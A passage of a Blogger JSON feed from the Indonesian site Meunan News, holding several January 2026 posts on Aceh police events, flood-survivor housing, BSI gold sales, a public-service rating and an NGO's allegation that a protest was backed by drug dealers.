href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUuhO_KgDT2i2ee7ciC8yIFc2JRCVOA-SGbGQgQgAvDH6yHfJC7u7rq_WHnHvyZ2DFRpTzRartEUYeIlOiOkoSAJgK0fmKMQZnOLdIJdjotJo7JCmZwREdvM5RQJlyd6Q-dG6cdEByAXFjzfMevrREp0Gpgl50E2eRxH5gp-zvjO0ChWHFDgFE9djs0knZ\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUuhO_KgDT2i2ee7ciC8yIFc2JRCVOA-SGbGQgQgAvDH6yHfJC7u7rq_WHnHvyZ2DFRpTzRartEUYeIlOiOkoSAJgK0fmKMQZnOLdIJdjotJo7JCmZwREdvM5RQJlyd6Q-dG6cdEByAXFjzfMevrREp0Gpgl50E2eRxH5gp-zvjO0ChWHFDgFE9djs0knZ\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh \u003C\/b\u003E\u003C\/i\u003E— Wakapolda Aceh Brigjen Pol. Ari Wahyu Widodo menghadiri peringatan Isra Mikraj Nabi Muhammad SAW yang digelar di Masjid Raya Baiturrahman, Kota Banda Aceh, Kamis, 15 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran Wakapolda Aceh dalam peringatan Isra Mikraj tersebut merupakan wujud komitmen Polri dalam mendukung kegiatan keagamaan, sekaligus mempererat hubungan dengan masyarakat, khususnya di Provinsi Aceh yang menjunjung tinggi nilai-nilai religius dalam kehidupan sosial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeringatan Isra Mikraj ini menjadi momentum penting untuk merefleksikan keteladanan Nabi Muhammad SAW, terutama dalam meneguhkan nilai keimanan, keikhlasan, serta tanggung jawab moral dalam menjalankan tugas dan pengabdian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKabid Humas Polda Aceh Kombes Pol. Joko Krisdiyanto mengatakan, bahwa nilai-nilai spiritual yang terkandung dalam peristiwa Isra Mikraj Nabi Muhammad diharapkan dapat menjadi pedoman dalam meningkatkan keimanan dan ketakwaan kepada Allah SWT.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Melalui peringatan Isra Mikraj ini, diharapkan semakin memperkuat keimanan dan ketakwaan kepada Allah SWT,” ujar Joko Krisdiyanto.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan bahwa kehadiran Wakapolda Aceh dalam kegiatan tersebut merupakan bagian dari upaya membangun kedekatan emosional dengan masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeringatan Isra Mikraj Nabi Muhammad SAW tersebut berlangsung dengan khidmat dan diikuti oleh jamaah dari berbagai lapisan masyarakat, tokoh agama, serta unsur Forkopimda.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/7274553531967877807\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/wakapolda-aceh-hadiri-peringatan-isra.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/7274553531967877807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/7274553531967877807"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/wakapolda-aceh-hadiri-peringatan-isra.html","title":"Wakapolda Aceh Hadiri Peringatan Isra Mikraj di Masjid Raya Baiturrahman"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUuhO_KgDT2i2ee7ciC8yIFc2JRCVOA-SGbGQgQgAvDH6yHfJC7u7rq_WHnHvyZ2DFRpTzRartEUYeIlOiOkoSAJgK0fmKMQZnOLdIJdjotJo7JCmZwREdvM5RQJlyd6Q-dG6cdEByAXFjzfMevrREp0Gpgl50E2eRxH5gp-zvjO0ChWHFDgFE9djs0knZ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-7217581375967908880"},"published":{"$t":"2026-01-16T05:32:21.227-08:00"},"updated":{"$t":"2026-01-16T05:32:34.308-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Kepala Staf Kepresidenan RI Mengapresiasi Polri atas Pembangunan Huntap di Aceh Tamiang"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhd1bDZVH_F09BaJN4RuUNVfd6PO3ItqZ7NxIPTgmiQrbhufiFunWzFxF-Lf5VBZk_ZUoB25JVXV3fRKXGKfKbB6hHuq95ABQfMwi1fklaUliFz7duP3G62A4lUP5y63IPlD5KVjkGxNprABZgBG5sIx1-NpWv1OJNqMfkXnBM30FWHP_CtZSUFga6O5Hh1\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhd1bDZVH_F09BaJN4RuUNVfd6PO3ItqZ7NxIPTgmiQrbhufiFunWzFxF-Lf5VBZk_ZUoB25JVXV3fRKXGKfKbB6hHuq95ABQfMwi1fklaUliFz7duP3G62A4lUP5y63IPlD5KVjkGxNprABZgBG5sIx1-NpWv1OJNqMfkXnBM30FWHP_CtZSUFga6O5Hh1\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMeunan news id.Kualasimpang\u003C\/b\u003E — Kepala Staf Kepresidenan Republik Indonesia (KSP RI), Muhammad Qodari, melakukan kunjungan kerja ke Kabupaten Aceh Tamiang untuk meninjau sejumlah lokasi terdampak bencana banjir, sekaligus melihat secara langsung kondisi serta upaya penanganan dan pemulihan pascabencana, Kamis, 15 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMuhammad Qodari, yang didampingi Kapolres Aceh Tamiang AKBP Muliadi, juga menyempatkan diri meninjau lokasi rencana pembangunan Hunian Tetap (Huntap) yang akan dibangun oleh Polri bagi pengungsi dan penyintas bencana banjir di Kampung Simpang Kanan, Kecamatan Kejuruan Muda, Kabupaten Aceh Tamiang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam peninjauan tersebut, Qodari melihat langsung proses pematangan lahan sebagai tahap awal pembangunan hunian. Ia menyampaikan bahwa berdasarkan informasi yang diterimanya, pada tahap awal Polri akan membangun sekitar 150 unit Hunian Tetap.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Informasi tadi dari Pak Kapolres, tahap pertama sekitar 150 unit,” ujar Muhammad Qodari di lokasi peninjauan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EQodari juga menyampaikan apresiasi serta ucapan terima kasih kepada seluruh pihak, khususnya Polri, atas keterlibatan aktif dalam proses pemulihan pascabencana di Aceh Tamiang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kita mengucapkan terima kasih atas partisipasi semua pihak, khususnya dari Polri, karena telah berperan secara nyata dalam upaya pemulihan, rehabilitasi, dan rekonstruksi pascabencana di Aceh, khususnya di Kabupaten Aceh Tamiang,” ungkapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa berharap seluruh proses pembangunan Hunian Tetap dapat berjalan dengan aman, lancar, serta memberikan manfaat maksimal bagi masyarakat terdampak bencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDiberitakan sebelumnya, Polri akan membangun hunian tetap bagi masyarakat terdampak bencana banjir Aceh Tamiang di atas lahan seluas 6,5 hektare yang merupakan hibah dari PTPN I.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/7217581375967908880\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kepala-staf-kepresidenan-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/7217581375967908880"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/7217581375967908880"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kepala-staf-kepresidenan-ri.html","title":"Kepala Staf Kepresidenan RI Mengapresiasi Polri atas Pembangunan Huntap di Aceh Tamiang"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhd1bDZVH_F09BaJN4RuUNVfd6PO3ItqZ7NxIPTgmiQrbhufiFunWzFxF-Lf5VBZk_ZUoB25JVXV3fRKXGKfKbB6hHuq95ABQfMwi1fklaUliFz7duP3G62A4lUP5y63IPlD5KVjkGxNprABZgBG5sIx1-NpWv1OJNqMfkXnBM30FWHP_CtZSUFga6O5Hh1=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-199135568902382217"},"published":{"$t":"2026-01-15T05:22:31.531-08:00"},"updated":{"$t":"2026-01-15T05:22:39.110-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Penjualan Emas BSI Tembus 2 Ton, Nasabah Nikmati Kenaikan Harga"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiOPrn9McMVUtpqB6L8qhHSi99CXOYUSJ8-OqvWuQ334LIpHezx0_enOmU5RbXkUZqwEELY97mFDPVhJSDOPYymeDkPFUyCP7CeumWjK_iq22bJYcTPp2ei14wJmNMeVDRKaeGBYYCTF6QEtgWCyR68A98VG-fojwWaQtxZHqMNstBu-f6gmkoS0pvxra-D\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiOPrn9McMVUtpqB6L8qhHSi99CXOYUSJ8-OqvWuQ334LIpHezx0_enOmU5RbXkUZqwEELY97mFDPVhJSDOPYymeDkPFUyCP7CeumWjK_iq22bJYcTPp2ei14wJmNMeVDRKaeGBYYCTF6QEtgWCyR68A98VG-fojwWaQtxZHqMNstBu-f6gmkoS0pvxra-D\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJakarta\u003Ci\u003E\u003Cb\u003E ( Meunan news id )\u003C\/b\u003E\u003C\/i\u003E Lonjakan harga emas dalam kurun waktu satu tahun terakhir mendorong minat masyarakat terhadap instrumen emas makin tinggi. Hal ini juga didorong atas kebijakan pemerintah untuk memaksimalkan potensi emas dan memonetisasi investasi emas melalui Bank Emas (bullion bank) dengan cara yang mudah. Sebagai bank emas pertama di Indonesia, BSI memiliki izin perdagangan emas, penjualan emas dan penitipan emas. Dengan adanya tiga izin ini, layanan bank emas BSI cukup lengkap dan komprehensif di masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESejak launching pada 26\u0026nbsp; Februari 2025, atau dalam waktu kurang dari satu tahun harga emas bullion naik 56,22% Year to Date. Investasi emas di BSI dilakukan secara digital melalui layanan Bank Emas pada superapps BYOND by BSI. Nasabah dapat bertransaksi realtime 24 jam dengan investasi awal cukup murah di kisaran Rp50 ribuan. Melalui BYOND, nasabah dapat membeli emas, jual emas, transfer emas, atau mencetak emas yang dimiliki.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain nilai investasi dapat dilihat secara langsung pada BYOND, kepemilikan emas melalui aplikasi adalah jaminan keamanan karena nasabah tak perlu kuatir emas fisiknya hilang karena emas fisik disimpan di _smart vault bank_.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain melakukan investasi emas melalui BYOND, melalui mobile banking tersebut nasabah juga dapat mengajukan cicil emas dan gadai emas. Fasilitas cicil emas dapat dimanfaatkan bagi nasabah yang ingin membeli emas dengan harga hari ini dan kemudian mencicil hingga lunas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDirektur Distribution and Sales BSI Anton Sukarna mengungkap hingga Desember 2025, penjualan emas BSI melalui BYOND menembus 2,18 ton emas. \"Alhamdulillah jumlah nasabah khusus bulion bank juga telah menembus 500 ribu yang didominasi rentang usia 20-40 tahun atau kategori Gen-Z dan Gen Milenial\".ujarnya\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETak hanya meningkatkan secara jumlah, layanan bullion juga memperluas jangkauan nasabah karena layanan emas dianggap inklusif dan dapat diterima semua kalangan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESuperapps BYOND dirancang tidak hanya sebagai aplikasi perbankan digital, tetapi sebagai ekosistem layanan keuangan dan gaya hidup islami yang komprehensif. Melalui BYOND, BSI menghadirkan kemudahan transaksi finansial sekaligus mendukung pengelolaan transaksi finansial, investasi maupun aktivitas sosial dalam satu platform.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini ajakan beli emas cukup dengan Rp50 ribuan terus disosialisasikan agar generasi muda mulai aware akan invetasi emas melalui BSI. Anton menambahkan \"Emas ini sifatnya investas jangka menengah dan panjang, cocok untuk kebutuhan seperti perencanaan haji, Pendidikan, maupun dana darurat yang sifatnya membutuhkan dana cepat\", ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAkselerasi digital menjadi fokus BSI jangka panjang dan akan terus dilakukan inovasi sehingga BSI mampu bersaing dan menjadi pilihan utama masyarakat. Saat ini, BSI juga terus melakukan improvisasi melalui superapps BYOND yang dibangun untuk mendekatkan BSI ke nasabah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/199135568902382217\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/penjualan-emas-bsi-tembus-2-ton-nasabah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/199135568902382217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/199135568902382217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/penjualan-emas-bsi-tembus-2-ton-nasabah.html","title":"Penjualan Emas BSI Tembus 2 Ton, Nasabah Nikmati Kenaikan Harga"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiOPrn9McMVUtpqB6L8qhHSi99CXOYUSJ8-OqvWuQ334LIpHezx0_enOmU5RbXkUZqwEELY97mFDPVhJSDOPYymeDkPFUyCP7CeumWjK_iq22bJYcTPp2ei14wJmNMeVDRKaeGBYYCTF6QEtgWCyR68A98VG-fojwWaQtxZHqMNstBu-f6gmkoS0pvxra-D=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-3367349893742381901"},"published":{"$t":"2026-01-14T20:34:37.478-08:00"},"updated":{"$t":"2026-01-14T20:35:38.662-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Dipimpin Muharram-Syukri, Kinerja Pelayanan Publik Aceh Besar Naik Kelas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHv4oQTaY9_SUQcGt42HIsOjHqPD4NJJVsBM16HdEV8FETB-6jinE0iiD4uPDcowzADTSNGZg9AnhpPUUnvH1iw_KmXW0Afi9b2Coh8PQE_nP-RjzLMsRfuOAP2R0NZXZFWGKeGqvftm5j383KPOlHod2p3Uot_7PBIABZEpAg_GF4Kcc3VyiSbj506wtC\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHv4oQTaY9_SUQcGt42HIsOjHqPD4NJJVsBM16HdEV8FETB-6jinE0iiD4uPDcowzADTSNGZg9AnhpPUUnvH1iw_KmXW0Afi9b2Coh8PQE_nP-RjzLMsRfuOAP2R0NZXZFWGKeGqvftm5j383KPOlHod2p3Uot_7PBIABZEpAg_GF4Kcc3VyiSbj506wtC\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.KOTA JANTHO –\u003C\/b\u003E\u003C\/i\u003E Pemerintah Kabupaten Aceh Besar kembali menorehkan capaian positif dalam penyelenggaraan pemerintahan. Berdasarkan Keputusan Menteri Pendayagunaan Aparatur Negara dan Reformasi Birokrasi Republik Indonesia Nomor 3 Tahun 2026, kinerja pelayanan publik Kabupaten Aceh Besar resmi meningkat dari kategori C menjadi kategori B.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeningkatan ini merupakan hasil Pemantauan dan Evaluasi Kinerja Penyelenggaraan Pelayanan Publik Tahun 2025 yang dilakukan oleh Kementerian PAN-RB terhadap kementerian, lembaga, dan pemerintah daerah di seluruh Indonesia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam keputusan tersebut, KemenPAN-RB menegaskan bahwa evaluasi dilakukan sebagai amanat Undang-Undang Nomor 25 Tahun 2009 tentang Pelayanan Publik, khususnya Pasal 7 ayat (4) huruf a, guna memastikan peningkatan kualitas pelayanan kepada masyarakat secara berkelanjutan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKenaikan kategori dari C ke B menunjukkan adanya perbaikan signifikan dalam tata kelola, kualitas layanan, serta komitmen aparatur pemerintah daerah dalam memberikan pelayanan yang lebih cepat, transparan, dan responsif terhadap kebutuhan masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECapaian ini tidak terlepas dari kepemimpinan Bupati Aceh Besar Syeh Muharram bersama Wakil Bupati Syukri, yang secara konsisten mendorong reformasi birokrasi, pembenahan sistem pelayanan, serta peningkatan kinerja unit-unit penyelenggara pelayanan publik di lingkungan Pemerintah Kabupaten Aceh Besar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Kabupaten Aceh Besar memandang hasil evaluasi ini sebagai bukti nyata kerja kolektif seluruh perangkat daerah, sekaligus menjadi motivasi untuk terus melakukan pembenahan dan inovasi pelayanan publik ke depan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kenaikan nilai ini bukanlah tujuan akhir, tetapi menjadi pijakan bagi kita untuk terus meningkatkan kualitas pelayanan kepada masyarakat Aceh Besar,” kata Bupati Aceh Besar Muharram Idris, di Kota Jantho, Rabu (14\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan capaian kategori B ini, Pemerintah Aceh Besar menegaskan komitmennya untuk terus melakukan reformasi birokrasi dan menghadirkan pelayanan publik yang semakin profesional, berintegritas, dan berorientasi pada kepuasan masyarakat.(**)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/3367349893742381901\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/dipimpin-muharram-syukri-kinerja.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/3367349893742381901"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/3367349893742381901"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/dipimpin-muharram-syukri-kinerja.html","title":"Dipimpin Muharram-Syukri, Kinerja Pelayanan Publik Aceh Besar Naik Kelas"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHv4oQTaY9_SUQcGt42HIsOjHqPD4NJJVsBM16HdEV8FETB-6jinE0iiD4uPDcowzADTSNGZg9AnhpPUUnvH1iw_KmXW0Afi9b2Coh8PQE_nP-RjzLMsRfuOAP2R0NZXZFWGKeGqvftm5j383KPOlHod2p3Uot_7PBIABZEpAg_GF4Kcc3VyiSbj506wtC=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-6635402302844846695"},"published":{"$t":"2026-01-14T17:37:56.905-08:00"},"updated":{"$t":"2026-01-14T17:38:03.975-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Aksi Demo di Mapolda Aceh Diduga Ditunggangi Kepentingan Bandar Narkoba"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFLlmJeVMFUa67Vv0KXBiW_0zDL3VOJQdBQSqG8RsxvDSI2WITa7JnYGCC9BPh1NOjEZKEhDLZbqTzl8VGLbM4dPoLohg5lh8mpAfRsgCXvlrLD8Zj5nE-Mg6_2Ve02h7BfLqowXgyhahrRaVXvXnX6LiQEPxtj7ujQ11tp6wRx6MztpUakizgybUWsD8d\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFLlmJeVMFUa67Vv0KXBiW_0zDL3VOJQdBQSqG8RsxvDSI2WITa7JnYGCC9BPh1NOjEZKEhDLZbqTzl8VGLbM4dPoLohg5lh8mpAfRsgCXvlrLD8Zj5nE-Mg6_2Ve02h7BfLqowXgyhahrRaVXvXnX6LiQEPxtj7ujQ11tp6wRx6MztpUakizgybUWsD8d\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Kutacane \u003C\/b\u003E\u003C\/i\u003E— Ketua DPD LSM Penjara Aceh, Pajri Gegoh Selian, mengecam aksi unjuk rasa yang dilakukan oleh dua Lembaga Swadaya Masyarakat (LSM) di depan Mapolda Aceh pada Rabu, 14 Januari 2026. Ia menilai aksi tersebut tidak sepenuhnya murni menyuarakan aspirasi publik, melainkan diduga sarat dengan kepentingan tertentu, termasuk adanya dugaan penunggang kepentingan bandar narkoba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut Pajri, aksi tersebut lebih mencerminkan kepentingan pribadi atau kelompok tertentu dibandingkan perjuangan masyarakat secara objektif. Ia mengingatkan bahwa unjuk rasa yang tidak dilandasi kepentingan publik justru dapat mencederai marwah gerakan masyarakat sipil dan merusak kepercayaan publik terhadap institusi penegak hukum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami mengecam keras aksi demo yang diduga kuat ditunggangi oleh kepentingan bandar narkoba. Jika benar terdapat agenda tersembunyi di balik aksi tersebut, maka ini bukan lagi gerakan sosial, melainkan upaya untuk menekan aparat penegak hukum. Tentunya, hal ini perlu dilakukan penyelidikan agar terang,” ujar Pajri, Rabu, 14 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menegaskan bahwa LSM seharusnya berperan sebagai mitra kritis yang objektif dan independen, bukan menjadi alat bagi pihak-pihak tertentu untuk melindungi atau memperjuangkan kepentingan pribadi yang bertentangan dengan hukum. Oleh karena itu, ia mengaku mencurigai adanya kepentingan tertentu di balik aksi tersebut yang perlu didalami.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPajri juga mengungkapkan bahwa pihaknya memperoleh informasi terkait dugaan keterkaitan keluarga dari salah satu LSM dengan aktivitas bisnis narkoba di wilayah Aceh Tenggara.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menyebutkan bahwa kondisi tersebut diduga berkaitan dengan ketidaknyamanan pihak tertentu terhadap langkah tegas yang dilakukan Kapolres Aceh Tenggara AKBP Yulhendri, bersama Kasat Narkoba IPTU Yose Rizaldi, dalam memberantas peredaran narkotika.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Maklum saja, ketika ruang gerak mereka semakin sempit akibat penegakan hukum yang tegas, muncul reaksi dalam bentuk tekanan melalui aksi-aksi tertentu,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, Pajri meminta Polda Aceh agar tidak terpengaruh oleh tekanan dari kelompok mana pun dan tetap bekerja secara profesional, transparan, serta berpegang pada aturan hukum yang berlaku. Ia juga mendorong aparat kepolisian untuk menelusuri secara mendalam dugaan adanya aktor di balik aksi unjuk rasa tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami mendukung penuh langkah Polda Aceh dalam memberantas segala bentuk kejahatan, khususnya narkoba. Jika ada indikasi pihak-pihak tertentu yang memanfaatkan LSM untuk kepentingan ilegal, maka hal tersebut perlu diusut secara tuntas demi menjaga kepercayaan publik,” 